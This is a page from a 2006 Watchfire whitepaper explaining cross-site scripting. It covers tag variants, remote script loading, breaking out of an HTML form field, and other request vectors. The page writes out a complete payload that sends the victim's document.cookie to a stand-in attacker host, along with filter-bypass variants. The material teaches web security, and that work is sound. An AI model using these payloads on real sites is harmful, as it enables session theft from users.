CROSS-SITE SCRIPTING EXPLAINED
VARIATIONS ON THE THEME
It is possible to use many HTML tags, beside <SCRIPT> in order to run the Javascript. In fact, it is also possible for the malicious Javascript code to reside on another server, and to force the client to download the script and execute it which can be useful if a lot of code is to be run, or when the code contains special characters.
Some variations:
Instead of <script>...</script>, one can use <img src=”javascript:...”> (good for sites that filter the <script> HTML tag)
Instead of <script>...</script>, it is possible to use <script src=”http://...”> . This is good for a situation where the Javascript code is too long, or contains forbidden characters.
Sometimes, the data embedded in the response page is found in non-free HTML context. In this case, it is first necessary to “escape” to the free context, and then to append the XSS attack. For example, if the data is injected as a default value of an HTML form field, e.g.:
...
<input type=text name=user value=”...”>
...
Then it is necessary to include “> in the beginning of the data to ensure escaping to the free HTML context. The data would be:
”><script>window.open(“http://www.attacker.site/collect.cgi?cookie=”+document.cookie)</script>
And the resulting HTML would be:
...
<input type=text name=user
value=””><script>window.open(“http://www.attacker.site/collect.cgi?cookie=”+document.cookie)</script>”>
...
OTHER WAYS TO PERFORM (TRADITIONAL) XSS ATTACKS
So far we’ve seen that a CSS attack can take place in a parameter of a GET request which is echoed back to the response by a script. But it is also possible to carry out the attack with POST request, or using the path component of the HTTP request, and even using some HTTP headers (such as the Referer).
Particularly, the path component is useful when an error page returns the erroneous path. In this case, often including the malicious script in the path will execute it. Many web servers are found vulnerable to this attack.
WHAT WENT WRONG?
It should be understood that although the website is not directly affected by this attack -it continues to function normally, malicious code is not executed on the site, no DoS condition occurs, and data is not
© Copyright 2006. Watchfire Corporation. All Rights Reserved. 4